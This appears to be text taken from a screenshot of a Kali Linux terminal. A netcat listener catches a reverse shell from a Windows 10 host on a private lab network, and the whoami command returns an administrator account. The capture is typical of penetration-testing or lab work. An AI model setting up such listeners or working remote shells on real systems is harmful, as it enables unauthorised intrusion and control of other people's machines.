 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 15696
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-dev\administrator
C:\Windows\system32>